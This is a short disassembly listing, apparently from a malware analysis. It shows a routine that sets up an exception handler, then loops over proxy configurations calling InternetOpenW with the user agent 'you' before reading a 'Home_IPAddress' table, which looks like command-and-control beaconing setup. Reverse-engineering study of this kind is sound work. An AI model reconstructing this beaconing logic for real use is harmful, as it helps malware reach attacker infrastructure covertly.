 ; __unwind { // SEH_402240
push ebp
mov ebp, esp
and esp, 0FFFFFFF8h ; Logical AND
push 0FFFFFFFFh
push offset SEH_402240
mov eax, large fs:0
push eax
sub esp, 388h ; Integer Subtraction
mov eax, ___security_cookie
xor eax, esp ; Logical Exclusive OR
mov [esp+394h+var_14], eax
push ebx
push esi
push edi
mov eax, ___security_cookie
xor eax, esp ; Logical Exclusive OR
push eax ; a1
lea eax, [esp+3A4h+var_C] ; Load Effective Address
mov large fs:0, eax
mov eax, [ebp+FilePath]
xor ebx, ebx ; Logical Exclusive OR
mov [esp+3A4h+FilePathCopy], eax
mov [esp+3A4h+var_378], ebx
mov [esp+3A4h+Result], ebx
mov [esp+3A4h+LoopCounter], ebx
loc_402295:
mov esi, [esp+3A4h+LoopCounter]
mov ecx, lpszProxyBypass[esi*4]
mov edx, lpszProxy[esi*4]
mov eax, dwAccessType[esi*4]
push ebx ; dwFlags
push ecx ; lpszProxyBypass
push edx ; lpszProxy
push eax ; dwAccessType
push offset userAgent? ; "you"
call ds:InternetOpenW ; Indirect Call Near Procedure
lea esi, Home_IPAddress[esi*8] ; Load Effective Address
mov [esp+3A4h+hInternet], eax
xor edi, edi ; Logical Exclusive OR
mov [esp+3A4h+var_388], ebx
mov [esp+3A4h+HomePointer], esi